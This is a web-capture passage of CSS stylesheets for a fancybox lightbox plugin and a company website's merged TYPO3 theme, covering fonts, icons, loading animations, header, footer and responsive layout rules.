span{background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../../fileadmin/templates/common/plugins/fancybox/source/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_sprite_2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_loading_2x.gif');background-size:24px 24px}}
#fancybox-buttons{position:fixed;left:0;width:100%;z-index:8050}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons ul{display:block;width:166px;height:30px;margin:0 auto;padding:0;list-style:none;border:1px solid #111;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);background:#323232;background:-moz-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#444),color-stop(50%,#343434),color-stop(50%,#292929),color-stop(100%,#333));background:-webkit-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-o-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-ms-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444',endColorstr='#222222',GradientType=0)}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-color:transparent;background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/helpers/fancybox_buttons.png');background-repeat:no-repeat;outline:0;opacity:.8}#fancybox-buttons a:hover{opacity:1}#fancybox-buttons a.btnPrev{background-position:5px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;border-left:1px solid #111;border-right:1px solid #3e3e3e;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:35px;background-position:-56px 0}#fancybox-buttons a.btnDisabled{opacity:.4;cursor:default}
#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}#fancybox-thumbs ul li{float:left;padding:1px;opacity:.5}#fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:0}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}

--- FILE ---
content_type: text/css
request_url: http://www.noliac.com/typo3temp/compressor/merged-4b11fbad79bb4748ddcba727a41ae80c.css?1525263631
body_size: 12500
content:

html{background:#FFF;color:#000}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}table{border-collapse:separate;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}ul,ol{list-style-position:outside;margin:0}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:super}sub{vertical-align:sub}legend{color:#000}input,button,textarea,select{font-size:100%}table,thead,tbody,tr,td,th{font-family:inherit;font-size:inherit;line-height:inherit}main{display:block}
@font-face {
  font-family:'Lato';
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.eot?t=13");
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.eot?t=13#iefix") format("embedded-opentype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.woff2?t=13") format("woff2"), url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.woff?t=13") format("woff"), url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.ttf?t=13") format("truetype"), url('http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.svg?t=13#font') format('svg');
  font-weight:normal;
  font-style:normal;
}
@font-face {
  font-family:'Open Sans Condensed';
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.eot?t=13");
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.eot?t=13#iefix") format("embedded-opentype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.woff2?t=13") format("woff2"), url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.woff?t=13") format("woff"), url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.ttf?t=13") format("truetype"), url('http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.svg?t=13#font') format('svg');
  font-weight:normal;
  font-style:normal;
}
@font-face {
  font-family:"tc-noliac";
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.eot?t=13");
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.eot?t=13#iefix") format("embedded-opentype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.woff?t=13") format("woff"), url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.ttf?t=13") format("truetype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.svg?t=13#tc-noliac") format("svg");
  font-weight:normal;
  font-style:normal;
}
[data-icon]:before {
  font-family:"tc-noliac" !important;
  content:attr(data-icon);
  font-style:normal !important;
  font-weight:normal !important;
  font-variant:normal !important;
  text-transform:none !important;
  speak:none;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family:"tc-noliac" !important;
  font-style:normal !important;
  font-weight:normal !important;
  font-variant:normal !important;
  text-transform:none !important;
  speak:none;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
.icon-plus:before { content:"a"; }
.icon-search:before { content:"b"; }
.icon-menu:before { content:"c"; }
.icon-angle-down:before { content:"d"; }
.icon-angle-up:before { content:"e"; }
.icon-angle-left:before { content:"f"; }
.icon-angle-right:before { content:"g"; }
.icon-close:before { content:"i"; }
.icon-warning:before { content:"h"; }
.icon-info:before { content:"j"; }
.icon-error:before { content:"k"; }
.icon-success:before { content:"m"; }
.icon-twitter:before { content:"l"; }
.icon-linkedin:before { content:"n"; }
.icon-question:before { content:"o"; }
.icon-help:before { content:"p"; }
* {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
@-moz-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -moz-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -moz-transform:translateY(-21px);
  }
}
@-webkit-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -webkit-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -webkit-transform:translateY(-21px);
  }
}
@-ms-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -ms-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -ms-transform:translateY(-21px);
  }
}
@-o-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -o-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -o-transform:translateY(-21px);
  }
}
@keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    transform:translateY(-21px);
  }
}
html {
  height:100%;
  overflow-y:scroll;
  font-size:62.5%;
  background-color:#EFEFEF;
  -webkit-font-smoothing:antialiased;
  -webkit-text-size-adjust:none;
}
html.no-placeholder .label-no-placeholder { display:block; }
body {
  font-family:'Lato', helvetica, verdana, tahoma, arial, sans-serif;
  font-size:1.5em;
  line-height:1.5em;
  padding:0;
  color:#000;
}
body .label-no-placeholder { display:none !important; }
body .noliacbutton {
  background-color:#A2091A;
  color:#FFF;
  width:100%;
  padding:10px;
  display:block;
  margin-bottom:20px;
  text-align:center;
  border-radius:0 10px;
}
body .ajax-loader {
  text-align:center;
  width:80px;
  height:50px;
  position:absolute;
  left:50%;
  margin-left:-40px;
  top:50%;
  margin-top:-25px;
}
body .ajax-loader span {
  display:inline-block;
  vertical-align:middle;
  width:10px;
  height:10px;
  margin:25px auto;
  background:#A2091A;
  -moz-border-radius:50px;
  -moz-animation:ajaxload 1.1s infinite alternate;
  -webkit-border-radius:50px;
  -webkit-animation:ajaxload 1.1s infinite alternate;
  -ms-border-radius:50px;
  -ms-animation:ajaxload 1.1s infinite alternate;
  -o-border-radius:50px;
  -o-animation:ajaxload 1.1s infinite alternate;
  border-radius:50px;
  animation:ajaxload 1.1s infinite alternate;
}
body #ajax-loader-1 {
  -moz-animation-delay:0s;
  -webkit-animation-delay:0s;
  -ms-animation-delay:0s;
  -o-animation-delay:0s;
  animation-delay:0s;
}
body #ajax-loader-2 {
  -moz-animation-delay:0.33s;
  -webkit-animation-delay:0.33s;
  -ms-animation-delay:0.33s;
  -o-animation-delay:0.33s;
  animation-delay:0.33s;
}
body #ajax-loader-3 {
  -moz-animation-delay:0.66s;
  -webkit-animation-delay:0.66s;
  -ms-animation-delay:0.66s;
  -o-animation-delay:0.66s;
  animation-delay:0.66s;
}
body .lowercase { text-transform:lowercase; }
body .uppercase { text-transform:uppercase; }
body .noliac {
  border-radius:0 10px;
  overflow:hidden;
}
body .noliac-medium-card {
  border-radius:0 0 0 10px;
  overflow:hidden;
}
body .noliac-large-card {
  border-radius:0 10px 0 0;
  overflow:hidden;
}
body IMG.responsive {
  width:100%;
  height:auto;
  display:block;
}
body #innercontentcontainer {
  padding-top:0px;
  padding-right:0px;
  padding-bottom:40px;
  padding-left:0px;
}
body .centering {
  *zoom:1;
  padding-right:20px !important;
  padding-left:20px !important;
  max-width:1440px !important;
  margin:0 auto;
  width:100%;
}
body .centering:before, body .centering:after {
  content:"";
  display:table;
}
body .centering:after { clear:both; }
body .specialfont01 { font-family:'Open Sans Condensed'; }
body .logo {
  display:block;
  background-size:100% 100%;
  background-repeat:no-repeat;
  background-image:url('/fileadmin/templates/web/images/background/logo.svg?t=13');
  height:80px;
  width:115px;
  float:left;
}
.no-svg body .logo {
  background-image:url('/fileadmin/templates/web/images/background/logo.png?t=13');
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/fileadmin/templates/web/images/background/logo.png?t=13',sizingMethod='scale');
  -ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/fileadmin/templates/web/images/background/logo.png?t=13',sizingMethod='scale')";
}
body.fixed #tagline { margin-left:20px; }
body.fixed #cts-logo { display:none; }
body.fixed #cts-logo-tablet {
  display:inline-block;
  margin-left:20px;
  margin-top:15px;
}
body.fixed #horizontal-menu {
  top:0;
  width:100%;
  background:#FFF;
  z-index:999;
  padding:0;
  box-shadow:0px 1px 15px -5px #888888;
  -moz-box-shadow:0px 1px 15px -5px #888888;
  -webkit-box-shadow:0px 1px 15px -5px #888888;
}
body.fixed #horizontal-menu .logo {
  margin-top:15px;
  height:50px;
  width:159.5px;
}
body.fixed #submenu {
  position:fixed;
  top:80px;
  width:100%;
  z-index:999;
}
body.fixed #breadcrumb.fixed { margin-top:200px; }
body.fixed #innercontentcontainer.fixed { margin-top:80px; }
body.fixed #contentcontainer.fixed { margin-top:120px; }
body #upperlayer {
  position:relative;
  z-index:200;
}
body #cookie-overlay {
  display:none;
  padding-top:20px;
  padding-right:0px;
  padding-bottom:20px;
  padding-left:0px;
  background:#FFF;
  position:fixed;
  top:0;
  width:100%;
  z-index:999;
  box-shadow:0px 1px 15px -5px #888888;
  -moz-box-shadow:0px 1px 15px -5px #888888;
  -webkit-box-shadow:0px 1px 15px -5px #888888;
}
body #cookie-overlay .info {
  float:left;
  color:#888888;
  max-width:80%;
}
body #cookie-overlay .info a {
  text-transform:lowercase;
  text-decoration:none;
}
body #cookie-overlay #cookie-accept {
  float:right;
  color:#A2091A;
  text-transform:uppercase;
  cursor:pointer;
}
body header {
  *zoom:1;
  background-color:#FFF;
  border-bottom:40px solid #EFEFEF;
}
body header:before, body header:after {
  content:"";
  display:table;
}
body header:after { clear:both; }
body header #horizontal-menu {
  padding-top:60px;
  padding-right:0px;
  padding-bottom:60px;
  padding-left:0px;
}
body header #tagline {
  float:left;
  line-height:80px;
  color:#888888;
  margin-left:30px;
  text-decoration:none;
  font-size:24px;
  text-transform:lowercase;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
body header #tagline:hover { color:#545454; }
body header #cts-logo {
  float:left;
  margin-left:30px;
}
body header #cts-logo-tablet { display:none; }
body header #cts-logo-smartphone { display:none; }
body header #tools { float:right; }
body header #tools #search-button {
  padding-right:0;
  color:#A2091A;
  display:block;
  height:30px;
  line-height:30px;
  cursor:pointer;
  border-left:1px solid #A2091A;
  padding-left:35px;
  font-size:25px;
  margin-top:25px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
body header #tools #search-button:hover { color:#888888; }
body header #tools #burger-menu-button { display:none; }
body header nav { float:right; }
body header nav ul {
  *zoom:1;
  float:right;
}
body header nav ul:before, body header nav ul:after {
  content:"";
  display:table;
}
body header nav ul:after { clear:both; }
body header nav ul li {
  float:left;
  list-style:none;
  padding-top:20px;
  padding-bottom:20px;
  padding-right:35px;
}
body header nav ul li a {
  color:#A2091A;
  display:block;
  line-height:30px;
  text-decoration:none;
  font-size:24px;
  padding-top:5px;
  padding-bottom:5px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
body header nav ul li a:hover { color:#888888; }
body header nav ul li a.active {
  box-shadow:inset 0px -3px 0px 0px #A2091A;
  -moz-box-shadow:inset 0px -3px 0px 0px #A2091A;
  -webkit-box-shadow:inset 0px -3px 0px 0px #A2091A;
}
body header nav ul li.act a {
  box-shadow:inset 0px -3px 0px 0px #A2091A;
  -moz-box-shadow:inset 0px -3px 0px 0px #A2091A;
  -webkit-box-shadow:inset 0px -3px 0px 0px #A2091A;
  color:#545454;
}
body header nav ul li div { display:none; }
body header nav ul li ul { display:none; }
body header nav ul li .show-subs-button { display:none; }
body header #submenu {
  padding-top:40px;
  padding-right:0px;
  padding-bottom:40px;
  padding-left:0px;
  background:#A2091A;
  display:none;
  font-size:16px;
}
body header #submenu .left {
  width:40%;
  float:left;
}
body header #submenu .left .header {
  color:#FFF;
  font-size:35px;
  text-transform:uppercase;
}
body header #submenu .left .description {
  color:#FFF;
  margin-bottom:20px;
}
body header #submenu .left a.submenu-read-more {
  display:inline-block;
  text-decoration:none;
  padding:5px 15px;
  background-color:#8a0816;
  color:#FFF;
}
body header #submenu .left a.submenu-read-more:hover {
  background-color:#720612;
  padding-right:15px;
  padding-left:15px;
}
body header #submenu ul {
  width:50%;
  float:right;
}
body header #submenu ul li {
  float:left;
  width:50%;
  list-style:none;
}
body header #submenu ul li a {
  text-decoration:none;
  width:90%;
  padding:5px 15px;
  display:block;
  color:#FFF;
}
body header #submenu ul li a:hover { background-color:#8a0816; }
body #breadcrumb {
  padding-top:0px;
  padding-right:0px;
  padding-bottom:40px;
  padding-left:0px;
}
body #breadcrumb ul li {
  list-style:none;
  display:inline-block;
  font-size:1.2em;
  line-height:1.2em;
  text-transform:uppercase;
}
body #breadcrumb ul li:last-of-type a { color:#000; }
body #breadcrumb ul li:last-of-type a:after { content:""; }
body #breadcrumb ul li a { text-decoration:none; }
body #breadcrumb ul li a:after {
  content:"/";
  padding:0 5px;
}
body #contentcontainer {
  *zoom:1;
  background-color:#EFEFEF;
}
body #contentcontainer:before, body #contentcontainer:after {
  content:"";
  display:table;
}
body #contentcontainer:after { clear:both; }
body.ds_2 #field_0 {
  *zoom:1;
  width:100%;
  overflow:hidden;
  min-height:1px;
}
body.ds_2 #field_0:before, body.ds_2 #field_0:after {
  content:"";
  display:table;
}
body.ds_2 #field_0:after { clear:both; }
body.ds_2 #field_1 {
  *zoom:1;
  float:left;
  width:75%;
  overflow:hidden;
  min-height:1px;
  padding-right:20px;
}
body.ds_2 #field_1:before, body.ds_2 #field_1:after {
  content:"";
  display:table;
}
body.ds_2 #field_1:after { clear:both; }
body.ds_2 #field_2 {
  *zoom:1;
  float:right;
  width:25%;
  overflow:hidden;
  min-height:1px;
  padding-left:20px;
}
body.ds_2 #field_2:before, body.ds_2 #field_2:after {
  content:"";
  display:table;
}
body.ds_2 #field_2:after { clear:both; }
body.ds_2 #field_10 {
  *zoom:1;
  width:100%;
  overflow:hidden;
  min-height:1px;
}
body.ds_2 #field_10:before, body.ds_2 #field_10:after {
  content:"";
  display:table;
}
body.ds_2 #field_10:after { clear:both; }
body.ds_3 #field_0 {
  width:100%;
  overflow:hidden;
  min-height:1px;
}
body footer {
  background-color:#FFF;
  padding-top:60px;
  padding-right:0px;
  padding-bottom:80px;
  padding-left:0px;
}
body footer .contact-info {
  display:table;
  width:100%;
}
body footer .contact-info .column {
  display:table-cell;
  float:left;
  margin-left:80px;
  height:80px;
  padding-top:20px;
}
body footer .contact-info .column:first-of-type { margin-left:40px; }
body footer .contact-info .column span { display:block; }
body footer .contact-info .column span.inline { display:inline; }
body footer .contact-info .column span.inline:after { content:" "; }
body footer .contact-info .column a {
  display:block;
  color:inherit;
  text-decoration:none;
}
body footer nav #sitemap { margin-top:60px; }
body footer nav #sitemap li {
  list-style:none;
  width:25%;
  float:left;
  margin-bottom:60px;
}
body footer nav #sitemap li:nth-of-type(4n + 1) { clear:left; }
body footer nav #sitemap li a {
  color:#A2091A;
  text-decoration:none;
  text-transform:uppercase;
  margin-bottom:10px;
  display:block;
}
body footer nav #sitemap li ul li {
  width:100%;
  margin-bottom:0;
}
body footer nav #sitemap li ul li a {
  text-transform:none;
  margin-bottom:5px;
}
body footer #typoconsult-link {
  position:absolute;
  bottom:20px;
  right:20px;
  color:#cbcbcb;
  text-decoration:none;
  font-size:12px;
}
body .overlay {
  width:100%;
  height:100%;
  position:fixed;
  top:0;
  left:0;
  z-index:999;
  background:#000;
  background:rgba(0,0,0,0.9);
  display:none;
}
body .overlay.light { background:rgba(255,255,255,0.9); }
body .overlay .loader {
  position:absolute;
  top:50%;
  margin-top:-32px;
  left:50%;
  margin-left:-32px;
}
body .overlay .close {
  color:#FFF;
  cursor:pointer;
  font-size:100px;
  line-height:100px;
  height:100px;
  position:absolute;
  top:20px;
  right:20px;
}
body .overlay .form-container {
  max-width:500px;
  margin:0 auto;
  padding:0 20px;
  margin-top:200px;
}
body .overlay .form-container h2 {
  color:#FFF;
  text-align:left;
  margin-bottom:20px;
  font-weight:normal;
  font-size:1.5em;
}
body .overlay .form-container form { margin:0 -20px; }
body .overlay .form-container form .inputwrapper input { font-size:20px; }
body .overlay .form-container form .inputwrapper input.text { padding:20px; }
body .overlay .form-container form .inputwrapper .submit {
  width:auto;
  float:right;
}
.clearboth {
  clear:both;
  line-height:0;
  font-size:0;
  margin:0;
  padding:0;
}
.hideit {
  display:block;
  text-indent:-10000px;
  white-space:nowrap;
  text-decoration:none;
  font-size:0;
}
#typo3-previewInfo {
  color:#FFF !important;
  font-weight:100 !important;
  position:fixed !important;
  border-width:1px !important;
  margin:20px 0 !important;
  background-color:#FF0000;
  padding:20px;
  bottom:20px;
  right:20px;
}
.hide-in-browser { display:none; }
@media (min-width: 1024px) and (max-width: 1200px) {
  body header #tagline { font-size:20px; }
  body header #tools #search-button { padding-left:20px; }
  body header nav ul li { padding-right:20px; }
  body header nav ul li a { font-size:20px; }
}
@media (min-width: 700px) and (max-width: 1024px) {
  .hide-in-browser { display:block; }
  .hide-in-tablet { display:none !important; }
  body.ds_2 #field_1 { padding-right:10px; }
  body.ds_2 #field_2 { padding-left:10px; }
  body.fixed header .logo { margin-top:5px !important; }
  body.fixed header #tagline { margin-left:10px; }
  body.fixed header #cts-logo-tablet { margin-top:5px; }
  body.fixed header nav { margin-top:5px; }
  body.fixed header nav ul li {
    padding-right:10px;
    padding-top:5px;
    padding-bottom:5px;
  }
  body.fixed header #tools { margin-top:5px; }
  body.fixed header #tools #search-button { margin-top:10px; }
  body header #tagline { font-size:20px; }
  body header #tools #search-button { padding-left:20px; }
  body header nav ul li { padding-right:20px; }
  body header nav ul li a { font-size:20px; }
  body footer #typoconsult-link { display:none; }
}
@media (min-width: 700px) and (max-width: 960px) {
  body header .logo {
    width:70px;
    height:50px;
  }
  body header #cts-logo { display:none; }
  body header #cts-logo-tablet {
    display:inline-block;
    margin-left:20px;
  }
  body header #cts-logo-tablet img { display:block; }
  body header #tagline { display:none; }
  body header #tools #search-button {
    padding-left:10px;
    margin-top:10px;
  }
  body header nav ul li {
    padding-right:10px;
    padding-top:5px;
    padding-bottom:5px;
  }
  body header nav ul li a { font-size:18px; }
}
@media (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  body footer nav #sitemap li { width:50% !important; }
  body footer nav #sitemap li:nth-of-type(4n+1) { clear:none; }
  body footer nav #sitemap li:nth-of-type(2n+1) { clear:left; }
  body footer nav #sitemap li ul li { width:100% !important; }
}
@media only screen and (max-width: 700px), screen and (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .hide-in-browser { display:block; }
  .hide-in-tablet { display:block; }
  .hide-in-smartphone { display:none !important; }
  body .centering {
    padding-left:10px !important;
    padding-right:10px !important;
  }
  body.ds_2 #field_0, body.ds_2 #field_1, body.ds_2 #field_2, body.ds_2 #field_10 {
    width:100%;
    float:none;
    padding-right:0;
    padding-left:0;
  }
  body .logo {
    height:40px;
    width:56px;
    margin-bottom:15px;
  }
  body header {
    margin-top:0 !important;
    border-bottom:20px solid #EFEFEF;
  }
  body header #horizontal-menu {
    background-color:#FFF;
    width:100%;
    padding-top:15px;
    padding-right:0px;
    padding-bottom:0px;
    padding-left:0px;
    z-index:999;
  }
  body header #horizontal-menu .centering { padding:0 !important; }
  body header #horizontal-menu #tagline {
    float:left;
    line-height:40px;
    margin-left:10px;
    font-size:16px;
  }
  body header #horizontal-menu #cts-logo { display:none; }
  body header #horizontal-menu #cts-logo-tablet { display:none; }
  body header #horizontal-menu #cts-logo-smartphone {
    display:inline-block;
    margin-left:10px;
  }
  body header #horizontal-menu .logo { margin-left:10px; }
  body header #horizontal-menu #tools {
    position:absolute;
    top:20px;
    right:10px;
  }
  body header #horizontal-menu #tools #search-button {
    border:0;
    margin-top:0;
    padding-left:0;
    padding-right:10px;
    font-size:20px;
    float:left;
  }
  body header #horizontal-menu #tools #burger-menu-button {
    display:block;
    color:#A2091A;
    height:30px;
    line-height:30px;
    cursor:pointer;
    font-size:20px;
    float:left;
  }
  body header #horizontal-menu nav {
    float:right;
    width:100%;
  }
  body header #horizontal-menu nav #main-navigation {
    display:none;
    background:#A2091A;
    width:100%;
  }
  body header #horizontal-menu nav #main-navigation li {
    width:100%;
    padding:0;
  }
  body header #horizontal-menu nav #main-navigation li a {
    color:#FFF;
    font-size:20px;
    line-height:40px;
    height:40px;
    padding:0;
    padding-left:10px;
  }
  body header #horizontal-menu nav #main-navigation li.first a {
    padding-top:5px;
    height:45px;
  }
  body header #horizontal-menu nav #main-navigation li.first .show-subs-button { padding-top:5px; }
  body header #horizontal-menu nav #main-navigation li.last a {
    padding-bottom:5px;
    height:45px;
  }
  body header #horizontal-menu nav #main-navigation li.act a {
    border-bottom:0;
    box-shadow:none;
  }
  body header #horizontal-menu nav #main-navigation li.act > a { background-color:#720612; }
  body header #horizontal-menu nav #main-navigation li.active { background-color:#8a0816; }
  body header #horizontal-menu nav #main-navigation li.active ul {
    display:block;
    width:100%;
  }
  body header #horizontal-menu nav #main-navigation li.active ul li a {
    padding-left:20px;
    padding-top:0;
    height:40px;
  }
  body header #horizontal-menu nav #main-navigation li ul li a {
    box-shadow:none;
    text-transform:none;
    font-size:16px;
  }
  body header #horizontal-menu nav #main-navigation li .show-subs-button {
    display:block;
    color:#FFF;
    float:right;
    width:40px;
    text-align:center;
    font-size:30px;
    height:40px;
    line-height:40px;
    cursor:pointer;
  }
  body header #top-image { position:static; }
  body #innercontentcontainer {
    padding-top:0px;
    padding-right:0px;
    padding-bottom:20px;
    padding-left:0px;
  }
  body.fixed header { margin-top:0 !important; }
  body.fixed header #horizontal-menu .logo {
    margin-top:10px;
    margin-bottom:10px;
  }
  body.fixed header #horizontal-menu #tagline { margin-top:10px; }
  body.fixed header #horizontal-menu #tools {
    top:15px;
    right:15px;
  }
  body.fixed #contentcontainer { margin-top:-10px; }
  body #breadcrumb {
    padding-top:0px;
    padding-right:0px;
    padding-bottom:20px;
    padding-left:0px;
  }
  body #breadcrumb ul li { font-size:1.25em; }
  body footer {
    padding-top:40px;
    padding-right:0px;
    padding-bottom:40px;
    padding-left:0px;
  }
  body footer nav #sitemap { margin-top:40px; }
  body footer nav #sitemap li {
    width:100%;
    text-align:center;
    margin-bottom:40px;
  }
  body footer .contact-info {
    width:100%;
    border-bottom:1px solid #EFEFEF;
    padding-top:0px;
    padding-right:0px;
    padding-bottom:40px;
    padding-left:0px;
  }
  body footer .contact-info .logo {
    float:none;
    margin-right:auto;
    margin-left:auto;
    margin-bottom:0;
  }
  body footer .contact-info .column {
    width:100%;
    text-align:center;
    margin-left:0 !important;
    margin-top:10px;
    height:auto;
    padding-top:0;
  }
  body footer .contact-info .column:first-of-type { margin-top:20px; }
  body footer #typoconsult-link { display:none; }
  body .overlay .close {
    line-height:60px;
